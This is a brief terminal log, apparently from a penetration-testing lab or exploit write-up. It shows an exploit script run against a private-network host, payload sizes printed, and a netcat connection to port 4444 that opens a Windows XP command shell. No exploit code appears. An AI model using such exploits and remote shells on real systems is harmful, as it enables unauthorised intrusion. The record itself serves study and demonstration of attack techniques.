 ben@cyric:schach:$ ./exploit.py
len(buf):  355
len(payload):  709
[+] Opening connection to 192.168.56.105 on port 1234: Done
ben@cyric:schach:$ nc 192.168.56.105 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\wh1>